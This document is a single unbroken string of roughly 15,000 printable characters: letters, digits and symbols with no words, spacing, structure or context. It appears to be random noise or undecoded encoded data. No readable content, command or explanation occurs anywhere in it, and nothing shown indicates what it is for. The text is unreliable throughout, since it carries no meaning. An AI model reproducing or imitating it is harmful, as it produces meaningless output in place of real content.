;xEr:uT0QUNCqW6JR~}w6Vf|D(Ti4({&1+A0&^FIo6q/LNL7YU%99u%49Y|&Ep~40+tLX~|dn:^}qY]DskVnBqfh|EOYhzXQEO^Ih~2]IrX5Di&%d:2%~q/QS-KSX;7LV]FQ0f(xU:7hFOr7e6e_OIw7R6rfwxhS}Ok|hEu^YYW^6U:&wr/^1q-J+zRw+u9B)rrdkupk@uJY)~-xzx6OUdh]C+9W-S}E~r4tpOkh0+W{rf/DQBYfpkwC]i5|KpV2BA6qX+4:BA;LJp-9&yYiAip/T%VyCFrwxAOW:B&NJeDeKySwq~iySR9J|V}t^rC5yz:Jdk-)1R]yOz9rAnx;fp@9DBC7(fBJ6RSI0;B526)F@XJ(%W9C7edq5Swq:}rJ%69r9i:&q}Tq}TT79J9;67D+Isp2%T})%n&]sV+w2XzLep}yr+--4+Vu+wUEs~]r;s|dUS^ehTTuiV&_he+6;oB::^xN;14d9SpVu_Dp-)-:B4u|Ki92eyA~&|~W:@spSt)te(prSAtxC~uSQrCywTDFW]+r5@4UsDnrnzwrKABp_LRxf4)JEoJNL|sFYt5qy7CAABs_fd+7E6-FJ9|J}n6;|9RXxFS+_rOq_Ydq2:)X/Qq~RR_x)p;LA0Bp4FLUKQ4Ln/5rzq4_IokC+(2Ex%k_nsd_&R1n1UKqDwRLJ7/K-{d9+rEn1^N6putLu;(ohQ6QxOWOJ^@@1]Byu-Uz4oN_-SuU5OUzWxe}6:~fDBUB:t2ynW1ox_drCU~VB65Ns_0~J_;+xCTptTYSrq]zRN(+hy5rT7rEx;(yzhnAo{X-|SsNR7VR5sdYT+VphJ(T2~Ce+}C_0@|6{)1KkQukx%~E+({dC:xYRC6qVneuA1K^1/Lx|wF662VJA;OpT(/NywI6ruJ%xV/rRF0^:fYEJfsY(uJ:9nsfnf}FsKVz42XL6VR-(]rBVy;xn6RL&w1I|e/fIB%:6WAJrS0idNpkIp%o;;uF7_r&0rkr^ruwSO}Ooqk{+9wEBUpBVEzdU]T/iN}V~_{2]VzTq_{;NUU1y]I2BB|&~)N5_~~)2(n9;V4C%_Fou~C9XVz26r&@iILWD6z4i^%TD-n1BV%dBTOiAh/Q2-+y@wu))LTB&R^9_k^%L+_d+59/rRB6-EJUVh^JD;XI;S@XUI)Q-rr)~_Lx5T;6R_&V:z;YIJN]Bx9Q})+%L(qQz6oJyyqf@S92eX+6SOEE05zJE_JtFTR&AEkS5(p9x+:5&D0U;rAkrW56+xuwOr0t|L5fkrud^ru;-}DJCS}]wzuW&pO&4A7^)B{_eS6/1A::%EnV(htx_R~ry^):{QwSnWS|5dzr+JDW_4uyi@@w2BR(zfpzURpLzwWFY+{UE4Jfy]OJB}JR^:y7Wk^7%5rOxUpffL-h&kw4s6xI@OVke}(@N|-&e;J;Yddtn5C+D4hEBND)&kJD;DWq%FWqoQL_xputn1IJ/)27h:FCDKyroXyrYTErDesCDkndxz{uesue6yUep^^zRT)Y~-)N+R^uhO:(|~501niLsz0]I~kd~0nuBzNzKTT0Sxw6te(BunkxU_AikS|FWKE6u0u;qNf}-7BR]6QXwozy/1DXt{RwxTRXUki}6Ur}XnW-%fD~)~-rOyz]K2uFi5&UN]nYX{C0@|IJS~})f(rFn7D@xBVX9{}qOo1zS2yAd)@YsUsdQp;2hk92i;%nENQ^QhpT)-r%{CT(217%Lp|tV7z:+fo6^/E~-%AS}{6EdD0-EB0QO%E]T{r0C/VB}ruh|oy^z^SzfN&-uVUVi5ThwIqfs2]-B(EK)ttCIr~y5XLUkENEpwyX~6^N}{OYBhAhw-S}Fstoh7U5f@Voy4+_4Up0zy1Tq-}xzX:BfAVUkQ:7OQVqk(0r]O(po~0/U~q7yKzWo|2@4/x:S@unLo&5Io6y(/Jk(h/xsKXO}sfQs@k{YwK;RDE/i{J}k0w7ieNp_95Stpes)dD0)U0;27TIJft:r1/%%Y7BO-worE{Eex9%kCup(^@&kWEC]dRdoxT^]JnJ]+-u(-p6{BkWS:ukzLkY/VpXXR-|dEu9hx4zJ5(wftwkXr}@)i4z^+7WqU~N]f4XtrV_9JW4V4A&F1EypWk9{z5_EIx_w^}J(7qU-yT+IxOx7_efoYE)0KtRfOR/Us;(}s2}A2XKFX2Yk}Xf7k;+:KyV|d_Ft;02UN@0:(~C+19{tJ@]h1ArtD^Q/tD^F;2&&tRT0Y&d}puq}K&&ntJrN/XswDDSWOi(RYrL2]X(-C&6A5~]rXizz@1:75z+CD0UNu;A-wx:%F;oAy]17y%I(k6^s^1JhSBCypB|_n;DRxA/1{1wSTN^{/{}rT0nYXunAYFXt~KIx{wUXoIrr2pQ-N0nF:f16^C0VFYYeLW14Kn~I^D|fh0Xq0]UfYEVnr42Y)tA&D_IX~Oqs(+7T6pr;WdF{]0FR/u)BKqKW6Q{9qtC5KD)~E/KB{o;oUt@~0/@F{K0I:(_eEx_~f(hs^+@2~K9C1nu2I9_YVpTr|z9nt:(|9LpU&&KsWI:pd@y}dpV]&~D675dIorVIQddu5:S+XJr-CpriAddzp@L6yU49oew6On659Js6XWs]O715CzBNF_/A)N1fRQI+)6OO9BUU7wxAAXQUs}QdsRL1q0C4xYi/&9UKQRrp||r@:Q|VntFX/4p:V/RB]u%yU2wrzI;W5]:xh(ICiNo6O&Qxzxp4pn0ekQX%{Kpxk~zw4KSLOqw}pE;zwI9tA:XAK20dOVK/}iJYtOL@D_NoQun)2FNXLI2yd(-@QREW6zo-zn4}}D-w~BXuux0x^L-wI6-xhy{]&oK|}pI]R(|yCpN~x{&uRyIuD(NuRIEuuIWwRLykROdyrT@woDo;tkR^1o/Ft;dpCr}L-zxr4wwCetxFeTy5p%exw-&X(Tuy{%B9h|B]77nCWERrWWuExILJyB]xpB5zDiWr|Oqie51/esu/D9YxfDotF/uIrx1z7IhSW9NO-o}Eyrs5LurDJ(]+pro(EArIC/4z;&-]9WS|N;zhx~BOICE6n7SJWhIDiJfYL^ouDDIdf]2C5)r(s0S:)NkI2LOWhRWiVkk4B(~SSx~E0|N0zkL9qT](Se+@iKprS5f6RUt@zLXO9|-{0iFV^f2;9:pEy6;s-9(fwSxWypIhfdI+p|zLB7w9OY+(hSpE{we-p_AuuRDyo7]6D;TwhIDui]uF1ERUJqC+D_V{A%;U;A|u):0(zW)&L^tWW]rfYL_)J^DIWwr~-6TN1I4UL})yU1wDFDOk6+kI76+-6%Kh%%rr+:t]~-16uspFDNWXT&XUQw7Ar]OE;2t0xxp~(XIh6oy|DuQ6wFq}DRd]A0]wNp2x~x/Dy2ww&xprViru~;;%sEEoNu]U6ihwi~SFIzEFzupD0o~y&EAEk0IABd|@DhRAfXE)]]Vi_TT;W-z~URWOJk6;ChCwY^D-yw7Q|~-}KB{fhWrnJSIJY~~Kqp@xN0i(t9uWdROyS^6fu~@IL(Bzx+zUJRRpJOTix|TTKqkfYdtKW]LDERRuT&J^4e}++)NKxU+L@U4p4wDw7BnEtuNdAFpEou1|r&90Bhs7Nee_yJ]+usrDBBzBtJy]OJe/drNxh{k9]:dr9|}-xI~%@~zpQWi+-0oBO5Wf6::D5^RkueLi1-:2{|]55Wipfp(N0NN2|Wuh+JYd66w^kW}IA-t|t)5eQU+UoAoo}-L(&Ew}fNxRfV&e0ppWQsw~zS9OAIIpfi(n65+xdB&kxrr~r{Epyq^A~+Iiy+FWxzz]FTF_(5N7hTTT19{f-td1|pK(R:)]n4{+XeEe;rudopLyr_Xe^Tk@4e;xw(UQB{LEuRuVFC^DSX^~rexFzF(q6Oq_1Cdz|fxiiJ;f+SA}o;w+V9C95WrN|Y;noz]]{{h25Ew0rps~(f:iL(FIOk/xAAfiWX-WChpd:6}eAI;N@0-zDV6Vs5wuW:yyw~z6BAkrnK/t:FFiNVJ~A&EE]BO5E5t__Lss45yrVyVS&1}5A4i}BEFF2VKyN(pNDqUuo1FFL9n9|ho~C/u;TKV0EY7]BIVA@wWrriz:pLF}DJ]z|TCV2ETwW;2QhL-y]JxN{JCyy@kWe2D1yoUrFX5hiyp;@^}i-)(uKw0D0w++;(wry+RqYQTXzEUy{Q@yEyfys7@-RI)DX}Xtee/YChKzeYKI5eeNTXQ}9||pLF2&~|5}+}@DN_9Yxu&V;N)I9K^Ss-W)-9}VIOFQW7~iTEphUO6EyeIf4f]:Yo)YBF){7iIF/%nS]C(fuX+L+)&r69upRi6oWVFxr+|Dp&_:}h~Q{:|W-ILw2tN-+Wf(pIKe1itS5(:}}/pBECI+ziBnhx]+tUSC(xLrL}:Bqyo~p9t{4BkC7nrC-yx0}D/0Iw_o]+r@|&:~0D9u-uVIT9k:@I9YsiNpx6CyrE1TrAeY:|E;F04Twp;{6S{kpYU+T9W|/1kfwBAn9}TB(Y6:I9/+u~_qyRC&1FW-SSy~xfLDsD+7{CSEOo%d:Dt-hL5hzp/hdOzR9orUr}:Ek}J]WA]h:u~h5(@1y%dyLLY9xEWi:(F^~UI~&d)AOD)+DInrr_9_]qEJ&WiDVkRr9xWEruOVXu-6KIryy0-w]A-{Iw2Qyx7Jq6yK5o4w]%E-1Ue)kzU0O|d}z|ykI-W4U-5NsEi+;txewxfp149i0%AhR)/wyVT6^I9uBU2-QIu@7VB~ey;uzY1A9:C%C~RTweA/QWOISSW%L5}d^pRLhk-6:ifURWfxp6Ep+DOzyX(WEtuhhrFe@9d1h6]I]4{JN;oLJ/U0;uxSU6W)OWKks2(Ir]eRI&:^~IViDx}6@FyEzQKd@wt&J~kK+x5~|@E:X(Eh-LTTxC&~W|ry-E]R@k}WY//;k9tVu&Weoix&7qII1F^OrfECk}k+~xrdfr~V|o+BoXXIoVw}C];(^h|666uhSW^{Vdqzk^o6wpfQrW-TFrUOs5okDULX]ryqTRx2WVQhOEOuwzSk-:;@:XSUdT4SyuOqJr/qEQe)X;~r1+zY/yCWQe-}OfwsyJS-iEeTVAws/OoU%_wipq^{iS|zFsypt/EOB|OfD+|hNh&UfB1US%AIrO~^r-JnI9~ytzdq-&JTW|CBV:|Y&xYdyzD5WOqdOOI_JoFo:o]KK]V]Lh+hLY~QUxweE;}(I(q-:B]1pdhhuQ^+:u{QVxq~Wr2z2DwwC{JW0L~_x(O|0Ny9i9RfCDBR-;%u}F)hkus9ppLh_pCiD6ruDi@oWo_{k9u1uhxL2E0&:t2EK6)ue~1q]:BFfJxEeISnK+]qz~6WIBf%5|9X^NFunK_N~hOh4qJ0^2u6WhrfJYTF+Aq&Wk{Eu+|qFANX}Q%(]7|pJW2X^9:00;Vtn:n)V^Lq{ysJqEB9sXY^L+A|f{N-eWO6VTVqCAE;&n/0e@QAwfXkOo%qJ5~oEJ:D/XE+C;ndF(^5rwUWwoxr6oiD]{L~Rf5Oi};-R6]zAW~Y_(Vzfd7WRe|1~6dqd4@k0Dqw&WIUyk9e+-ToO~r(AI)kO-zRO9nrWwoxp;^~pI-)rNn~sI-~q}ReNCWr/UC%ihKE|~E|iNISxCk2}BJrozn-%^41fwqLh+K}99B5V9ddX0:A]_uBrTssFx(24CxxrESDf+kTVri);&{|+ErXD:oBIQ2z+RNWUCQ)qUW|~0VLCr&Cwp4YWqR9ewh@q2]dOuh|ydn2@NkU61{kQW7D2yJq&;e000OuE9QS;24VB9ByTuEr@-rkUV9-QXVNp@r7%)oJhYXBoeo15-SX@fQW14t@UOIn1eo;DUQYI2;^kwr:VW0z9^of5&zOiIq{:UWW0(eoDz)fDESf~u^O)IKdr@BAyk:~Kx@1+s;T@ix&rSxSIiU:TRfkLOdxrr0T)9Kudz)rQ6VDw~A-7re+rDtC6zB9qkUo{eznC^|~k7;n/te1Ls(NS6S&5wIe]fTh+E:_/o7~LQYOoXY6}4yU7N-UK+W-JpnO9p9D]k)Iu;o}w^U@eupEWs+(KSp5wi6E-di4e5&{x_L-F}@NWCxTYkodyd}q6ktUr_^{p^-4h&u@yLA9(|qk^E@O2iN5)n-)1DWXS7^(5O)U({RosWp40)^-///;i/e&Xo]2UBkBJUhF|pwQAr|fKFBFQ~|fFD|)n~R;9R@{^IDS%B|AE06WeD^sBNsN&rp+XJiLTF05OF&x_FDIVh9p^}A{IuC_x{s:]QpYuO2N0Lw2@fWN@r&]_{BqYn~YRU6}CQp(sR4D1}6]wpu)0{B1XE&w-+p^y{0DRywI-(I;hBp9i}wC2A67xO0&k-uCxLRCKJR^_{i|tIDL+o0VorAw}ACk/oh^IJCkhSVxXykxKI|EO{Ao1]D/}n9&V094{yp0INrU+hiSup}e:O2&R{RE)-EBtE2(FS^40o06J+hxBRp5X}96_Dw9wADsBDWEOf~i^u-qW0SW~Sqrpo/o6LpE}Nz+ok:Oiw+fYdhILSRuSAoywq}A2W:A1f)]1p&NTp)UrXR:rXzJ&JSf(txJJ|{UWt6~f&yVy;fLAA4U(4iOBy@IBY/rp9uSzo(EwOXWu}nfxxe(zw6U:QwrSAfhOEru0oNWDV4OnRXWtuzu-1O-2x{u;(dyu|/z9RKE)wdEuF9Nswtr{RVyx(eEQ_]yDwRyyk_SN{Cy~J@fE}DyDDqy(7]F^~K-yQ@u{6-US6z^t/_Ad}9-U};;zI;ft@-k+XiAS~i(@12(Ox4OyqJ(xFrr6r&W%_5y|IhuFkh]_o/-I]@J~N%BIx%(YwRA|XuV]|~Wikt]D;5hK@n+2]w7/dRy]&tTUtO~qCRIkC7uk;B{tYVCi;t)-YLf6UY90(yN0r_N|AS;~tpr97&}rxxX4uNr^+z-pduqRxJRS7Uz4dUhir;XK|{@rwkuAw](E+Qd2+0p^w1fwxRe4xe@9yfi6we|ow(txh)fptTWx~}_@SiKiyey~w9i^ztAiz@W}-~AKzWVBSI|4UJRDBCQA9d:07ry1fxt:yir+prxh)+BJUKdCS+UKBrOWxeBTNx:uN(5sBox}xut:w~YTS|Ori5du6|Q4B|5BB}ph79qR9urVtw_dWBd9utLoiR]VqYuzdn0ktO0AAy5K]BRAdOkkAsNppyoWqyE9CuV9Y795WVN2/u(DnB}^A]~{EkE{JuA1STsn-SX9R&EsD&;:WD5tJrh)d04L;@49{OUX-k^t;Dh2urhJ^pswp0oSFwo-;pD&yrpyOV/yEnO0Q}{q0+h}nhkFUxC5yA5(+W2LS+e@q+X-O-2sr9BzEJNTNWE2i+:AWo^9p|nVA46;Onr]@]xIAq}EzA%i]-Sy;hzEDJD2ORzxSWp)6h+d_OpVi^-~{wpJDxNRDi]9]+TD}^L)QoCu@sCx6ADCQoqfuTDDdWs^zsp^RE;UnU(7hnD/k0Lhukqe;sqJ@Dq/yrUArhpDoI^|(pY|u+iip};dE4h|6J~+N-Uf{I}%xB)N]rR7]o{yS4+F0/04L-Wet&WykeyxWdIrwLxO/C~65{Otop(D}LEoxq~U0;z|@-+X;6+s%ndh{-]~rpk-CT^U:5ULrrO0C~VzTLhLC_~FXy6qtkFi2pEWqVF+fAVY&N~whwI}4+qr]]hr(@-I]d^ue}pOEkxBEQWJ|%rOxQkqQpA&:efDzhh1k~dVtwynU7WA1J:x(6^&6Jx^s/zS4u_O)ozr0iO&;1fwO1ux6;S-hR+DpwrW]By-4zBu2)Ezx|S^qJSWuOrt5LEowQzV](Yk5{-WV6Y6)}uO%)ip%sIr%i(;+w(yUtU04YWrw0yU2B-D@WWwVtBfu;A7&^fLfy(OI/z]K/E4J-]I+)e%BCFzeqfBwf)CySwW5Srqp__}^FN-w/Sw+W}k5N%~eT4ix--|6T_Cziw4N0uTY9A)e;5D~7uhY7E4rO9xzfxnY-+CFtE1UfXopJyk2Tw^dwt)JYV&(2r5dB{BJKY@5XQoWt:&2B(kYOp@LDC1CKFV27)zYD(Ou9Au+NVtC-&rr&Ekk7@OCV^Sx+dC_O25LKVT+KRKrQLq;)SrSe4+wk|WwkA)OknUO:}o9d;uw2Y|L-fdCy9hr6I1f2p|f(hpI%_S:eAi)C@V9@esy~Di5~hhB+StX}WUSQK1)QKJVWz]e+9dX+BOFe|ir0ThUNUxF}W4tiJVi@6U29C)965KFrB9/@RsVuE)SRzuD@&wV0k9(pN%VU|k:hI&F^&_hqsp:)5o@Ltz0B+@:orLd5JsxIi1kU}qd12@hWz+~1p-sr|A;VCAih_C%0ztTud{BRJ&{rVUWq}K;Duxn)pF0u^(E}w|I|6/BI;1Y)p/9o{kOhp7E|OS}C9uDAp{CnL]W4{QVVwBWDE|S^NydTXek2)V]2(%SuR~o|Ro_Vd2Os0]n~WQz@7Ur}NTut0^;ho4TC+DR:{XLUJ+zuNpdqQ:i5)Jywi7x1060ki&}uR(eC~sV1BS{qT6Q5ir1}RFUiN(;ppWO+&CUoqpKn&n}hY_nn{Bq]YE@y9F^{_uWL9J^xR)OBC~_/%Kpp2w6xuyJV%oN:;&wQSB;|(+6QW]d~^RUKA4:ISd|kNQYfBU22zpJYrUr@-z5k((/f~Ee~@d]iS%5F^5DBL4rQwr&+7ETVR05%E2J0k@0||9@IkQxtxL/A]IKOk)QeI:{oIY}@f]5(:{SE_2sDF-%IyB1fRL~BuSr):0)e%_]FW(t7EO(TnTB-iRiCW~@Yf~DiALp%@{()dxxt:|)CpwtzySp&];~dOp+UOVpy6Kht)x(]61Ee7wYRypy~^K/7C+B;61qRhW:q/t(SxBe|:oek^ThsLk^%B&O_rXyoB&EOhVe0WkB-WdBT9rC7y-0uxkVYryn]WYeQ-)FS6kYSeQhetO--0Br1t6L{VxyRWx74VOrA6YRr]~fN/4Lt5xF(4&9Qiuz9/Bw~UJf;qTX++2z@s^SN(hff5dRJ(u4k{i4%BC0/sBX)LhR9K{rIwqk11@NxFR(i_s9iJoz(2)zkDszrnJ6^Wt6iTU-@7)Fh:u9K%S6KQEWt+s2D%qi2d-2yx+_yq5DA&K0xsJTtL5Nw~ULiOY(Ks}2A1:@VeV2&hUxnTTk4V2C1Y9]y1Vrq2xxq_itLCsx+iR7;E+rrOhFBI;4;IDVNdhk:xWRNxxyNJxO6LV+t]hwDYhL5}9702@h22h+Uf0hU1-Od/dO]-7f9o)4~FAeXe]OY6QN}I-pk5X/(4_9}RFBrBA]~9)iNs@)tQyWfw}(pJzV5Iw{IIJrQwBfF6V:)Rn_62y_+kfxfqWSTV|46+qT6N%@hV:/f6i4f;+dJIRKNJQq{2qF25i-IBq&]&LA|O@{0wWYC^X|+@4tYtV0Q2sF6;7KNtXWDy&kNWwd~~x:CSDSI_XpuLpop6BSDrE-n&t/67p~Dr;riAy)@/7uS4/KuS;hOBr_&/W0rod@k;40TUR0D{SO+EKnC0(FW^_FNQrB-h(&hWoKV7%Awh24N(KywQpA^iwQK4F9pU9}49Q&5||EL&w}RDO-_]E@u|+~~_%~|LFWhNeSOYEJ9:K_x51]JNep~-WJdUTQ/{0E:&i;(x&u^2tk)&+OtTn9d/~2~D_)JX)5V&zpD7pNS2:;p4r0::qVd|xNr0rIQ5hNs{&Fx~9]kqD]Q+RNC;eoWtBqeyzY;y+2||S}6%0^pL^Ayn0X~9AXK]NSnANFx+L%CVOi~sBF4E24Jyn^(J^-|AL-xnS7:Sf1e@})1@hKJQX@KeS-SBQw&wwhUWE{~K+YJ}XA&:WS(~YBqxsJWw6IqKs1EC4A7kXfXqkK-Ff;RVILt2^xw(zkDr@9Cnfs_JW+:C6)z5rw1R2h(CIWO|:L^4UKE:yToh7+0|pD)BBX1dS|_eIkI0]Y@wz6;Jp^Dw+/kqR_T0uNEE-L;EiXY7%sOi_JA%;ezpRVYKpxrYxyq~_4);|r^dR:tw4re7JkBh(wqi_^0JE-yR4S_BY-K_r:961i9JOw%TkUryin/Yq7s(efdDzJ&pFJ4LRV2^KqF_Tys}F@}IO{_Q}A+NVq-yF(W}D9Syi6-/RsDIFN];YErJ}Nnx4%WTR+-DCAqN^KAQd{oXw&6zRoXBJqTh(_T2(0E+i0iNQJU%XJxYWU:(%{N9O2xF065CXCVfoY9Lr(KTK:p{s(TTs9x}p-ynTW2Ek%&|:ON1irOJ_kyINr5TAQwCrwrzhkAt7:{:R-h:K-r9wV{~U)e|:wh:o-te6|iUhr0k-EihCBN:_se^6rFQ2/91TR%7U%~ksVQ0&dNDpWO:x+C6yrz(x@I;Y%L5TYtrDo6Wr6X5w1%-dEWpkw~uWBTi~x}@D;J}IyWUEOzxxz1hUikEwkx:@&D{kSy|o2SO2iTA%f_X@;2QsJywD_}_trWCp-^kNoV]hWYy+oi+6Oxwh+V|2Uz;hWVff6+Qe9nT(KiSOz%9(dr}5zVp:r09rhTR])WVFIp&FhzRX)@DrhYs]DDt~wB:WuOzRRpFw0IW]u{7Ty0BuRRew|tztR274Nr/KQodwRRtxRr)i%O7EYw/o;|}oe/KK%D(r79U0D+:urykx0]yhxOWx~rrR96]rhOWwE6~IJUp^pyWk~CIpx/s|{6kr)Ex]r9+5Sp&t]xC@fU5hSDd;~wu}|d]znddAWrh{K]dRRr6VzSnFBfrW(ST&uqo])_6pFO_U2EDoz2pIJk(5e+}i(A^&}nr+i+SB@9_VDWUyLO0RO4iWdxRY~JBJ/RSdduy5]2qU{%n:K{|zBT}A%xsexrz]ur}OIzCiOr]qVLrXrUxqOO;uxywt-fJDpE(eUpT~JJwnOIokd_htYSO];RLWY;uWxtEiIQoKEX950nJ&1R_w@X21~EuIorr9nk;A(TJ~u:+ErDo-;AVxL6w}JRO0uxeCDiz&SA~99Tw_ySTW]Jtq0V:tiRktzTU]EfAJnF^|Ro6|;@rRho/%77wC}~WUi&C|9~&NBE(ruAEzAhOE+|{|0qiCFFff9AsQ~-J(C-pEiqT~2S&A&W__RhTzW9dUopTYEUVh-C9^Dxu6y](:O]i4uztUtCoOquLTe6TE24rE9Y)7wy6LF-nyd%FkTou]L];kwi;(p({osTTiwrChUL:;w;%BDDNLQUfK4wCO)etrerp{DS]O0uBDIE+0uiBiI~rhqN]0rW}psSU9-9d|IfpLArUn9/W~0]BSqC-rx)UwkOBzqNz5-ES0uVS&B~}UpS(-~I:zhuhFNApep|7|QU{Ai&kuk~O+YYzkB~Stn}Wr;INCSrxL&:Xt+CUTrK+d+)u@1}6NO-(t/5t+XSACL6&;hy^zR2~wVOO-o)5LhCN~^T@@ywFuxVVW&Iz27S%Sz({]4RsDC5BsexxSSE:p;DBQ5n}i:wxkT@(;;)7hE-kdV/{1wpr()~ux(uVKYu6(Rr|9s~A;E~67ff9{zLW]Er}hSE~-z9-OrSX6;]0~nS+OBzI:ux+WYWi6JLkTqyu%T0pq@T;LwYCiFdSI@A%i&kz2%Nf+J|A)R)W0dxFunuqV4f5]prhDSWrBxd|II-(QwxNz&-upzxn-q^:RO]qDYkht&6VF7i^Nd+%+rQ1&dhOXs9O9J~&)Y56xDiTRr+p-ut7JfqhDEE@C^AECCz;Nxy4KpIinqD2xu/0I@@A|J|Y7Qp^UDyD7eWD{TQe~kw^1K{re2r{B}O+Tfr2A~09;]WS5fxWe:6B&X~@oSsB7)xw9EO%YR2Nnw]+1A6r^7nYr{{@2&ruC|&JyshB(n9)9EUWOU/-I(~k0:1KJFfE{2Uqnpu:F|x66}Ot};(^wA5Csst|dDs^5]oizw+;_Lw/}Xp++OxD4;]hdnD;0QWLWtsY1^FDCi+-t(TLE}Y2k_1KEukW|4uYydo+s(|zWE{QWyC@~~pdtJ~TeB:+zV~eYdUVR+9zNCu{fiUK)~S(oxRWq|NroDrN2f6IDkKA0x_Fy2h}T2W6twDFrDh6|Dh;(-A+TexVz6XrI^WX{QUo2+L6h]yD:FuD-CSINz0xyYW2wXk~DIR^tV0w;SYY0^Nu]7]BJ];/Af~^5NYU/AIeB%0Lwhd/YtB-Xo0tfXdfEF9}J)V~1nNp]x:0~DrDTR@^z@5AuDSnX-UthYoi|zzkdB9Xi]2~ir+k/Wyw)QII;1hkkr&@R^+TUtrI}hLKA4kWD@OX;N;0K2IQSDOwdL(R0]7pCE;p^Sr]RpnS]Kh4L/;iI1k|Si]tsCEiSV)nXki{SAN}U+^yxEVY5u~tBoLiLYhx{;iryxYWw&RLhO{kCNLRoh14^]:uxrp}}I|w%)rpkLO(]:{U;d%IOUFL]OS^4E{h{xUfWVL|r5Oh|/UU_+zuq;]B^5~O2-2T74FC(N-Y6Cy4WEd1|kWDn;uOy&L+NkhLSw])9~(tfoJiLCp{JdLh+Y4;6JDdoBwFzqxUCuuy(D@%IK7}up^-J)JSkKIzp2NSidr7h-Tzun|Uu0iCRVRz+KqJ~~|yAB)i0+2R(2kO(J(r{w^d2JkQYr6I2AS-ntDT()@f:BQA0kO]h|I:qENB6X4(EX99@~Lx4Ue@hQyVs;x^wd+9^+L]ntt7J|uBSXxKK_+tzx&iIeeKxx+9nIpx:S+]46]J(-1{x0kdEuDp-RxuqYK;(xuOhqp1D4wJ7DBhwyIE-DW0xDsR|}&/_Whp%&d6(RwEI642^7/4B4~J0q~qBC|OR;T-ODXkET:O5^(BpszeIIF0^@+-6}tee:6(&e-z{N+V|&k%@]5+CBqUxKLhoikSIAy^RIC01RCJ|-Ly(Y}x%^ySzSA}J~67Vp4Ap&QUrr1|t+{Vo6NuLfEIINYYupUBCwk2-~hoYq@~fUzyy9~pAzi6-0S~@26r2-upe-IW}JBWu@tV}JyAtJL5wOotVDFEB_t+(t&|iOYx2DRx@~oALXFI-7DQ&h;qJs|N(RorE(J+yIR{wy@q}yW0SBI]BJ-O~5k_E1{hSY]-Q~s@{%|TVA^JS&d&-4]6qTLJQ~ts:iu:r@X2zYEYJL2YFyieXq0R:ByRDU(eQ}Or+F5sFf:}%SN6_@-|qD];VNuWIqxSut+D_6}2zS&x:(6SJt|{EfsdDJK6U2QXTuRxz}0-4TL57II;I0X(Lkx@YL2-~W~4OIOQWAFtxox~h+W%Qi0&0QV]XtK(t9X|6dx)dirTB|}4(n)9WnQ_ku-Ro4+zT)y2zEt(ILyQyt4sI61SIp&BNFnwIskfnW~Lwfo40XuqRBCKBpKCW_iF-|R}WVLJ4~hh;TT@h7RE~zrxKhFy55Xqih~(A{y6X|EXF|Qw;C9]upkyEOEL]4XpF{ir|r~T-Ip~6ALE)~ip6edLB5+p7}J@2B(7)0Ar|/zErw)wKT1S~2|R++xu+st~@US&su]:Q6DnQ0ew^dRFWVL(r]U9|hS46Vu~wDWO9e4W]}ffr^frrwVwQir/UFfsL9]+h|BK@{2WtWdLFB{qNsDz4_yANJ6qRA^V7I_tRR/J^fu_Y1^/FY1@^qk6-CBIDX2EoUNe6p6DUe545F;y(@~;ADeD5Wp)DDpin{:pLJ0}&eD6UJA7LzLiL6;i)1&d@+yh)SC]~p+Byrrx9nurBNru{rtrrrrrxrrLprrr&/-xd;U]S;-p]01;J@tT_s(tX;{pLWIY//XS~rkxrIEL-C--hE]O)yh9~z5A:2h-~xT%A_X}1]qOuuxyo1p]ON_Ks7(thNtBrIE9p{JJ4X%/%rp-zwh9h}h-6+6O_yC&0;CJkiSsn+iAz&^Bd-~C}9|BJVOdNW^};Sq:^::KR@5zQkf2hsFt+sprk_Lt_V2zSUuLrCuLE6Ri(Jy(Osy@D}d4AFNCUr2S]IIqe-@Nqi|rAUB_E+VYA-o_|Jn_L]x_XSV0hqU@(;d&]L%eJX0VJ@UIruWhuW(;rYepe4Wzi0xN+xhhrCiCIwKf)E6RERpzzx:pS^|9)x7)JThfiJCd]z//]dT&t&5]6}-q5Lf-^zr6BsSYISyrUqr^ySCJS-yIx]6^hW^|]tK^zJy@U2:pEh06y)F6N];+t(_2At]:/FXWJ+uKdB^&5K-r6pLDQd0K(nrrT{L0(eIO~SxCsEx;pIs1%rx/SN|]p~hJO(N@2KFr|uTUky7d-Bh)zqn(_VUF^xdBFV9J::FN-y5~z+LkwE6:EV~p+]h:yR^E1|o&-;wCA|7Rwu@SsWEs~~7+{1Q@o(;9C5s+E1wLKf(T~nK:4q~oYYQ&RF{kAXqXs7I-yuxQ-A5}whsOL;xKL2&;7{%XYQ92_(eR++S&9O_Nd74}/T-LDrL2+-E5OB^yFSJ;DETXQ;{~4~ou|Ew]VxBu^ofhINkxt}4W)i-thBu}]+uBAAWo1-@Tf~uyYA]YE{QRD{&1iC~~dRnkWkNy/Bo(SiQyuAV41;et;k92eJSAfun~9J&^9FXY(SYSQk@I(L+s96TRWEotY67e~nNyJ/r-dJVBT9fBUtt9U(6fhW9E4~Jhzy}B(rh~zd-k]Li_&r9I0oKOqB6xzz_rIs|r~sh+U)Ah9COC;;AUU]rFCC]rQwCNewfuQTTW%k)NiuJJW+xAiY:rSnY-dB:Eoxid^J5S7q~}dVWSidz%Ks}&n7h:q5z55EQN^X^^BqdsT^EyxuELfY{^USeK0kC]u0SqxrrE2]N-s/hQW{J-yyprUK|A&f^]CO](dJyRDAR(&-|qh67t5V)I+Sx-onuzx~WU/QDz&2wpdNk_JosnkK+kx5F^:DWp1Bf|uhho9iEi:IJ|qU]UwnU;&wd_K:yd%%s_tRpqQzFJEB9tTnOt;L}i^xdDNI^%k@%D5UoUo}f+L)6iI_-ABAh_:(zEq7SIVCkk]ufn-Q4IpDo14huEref19]]ii2rpROnz{zzQ49&BK^F/w&pwCppEAp{KV~i:yJA^T(~&~EL&QR%Ot@R5OVd;U^y_ENV5]fJqiRE:YRFh5z~]AW5|W)/JCoyq~1i{~XrBr_;|-6f&y(;LVq-%KKTtS|A2y6k-+J/DLxprNurd7|6oU|}}t2-4N40~&:XD9NC^i/LqQ0KLuqkKR}1RyJ+J5WLktnL})W-TT2@2IswR;uEC;WiB%7z9pEu4fAC9@0z:%yILLR~D@}S+qKkuVqsFoLLhz/^&z{|AKEoihWU/BU5DzJznf]w47YK@(4)FrIwutkuKsfUiEey+prNNxWurWXErnS6NpIEE]xAexuppC|qVhqS_kUUk}D(JK-x;iR_/2:AK/zhyNxzt(Suro}pRLkB)ns;9R}ir1)-FDN0U(%EJ]Ck4X5wA7YW-nTq(ynK/W(EO@@_hDprrW|Iu0EB_YN&ED9&4rwoeh-Bu9TEx~p5;Wf~Sn]NX{yz5u7U^|WsCR-kqquJoNX%DCk}qYqCWSDI+_RDo]r}Oii0f]Xep]z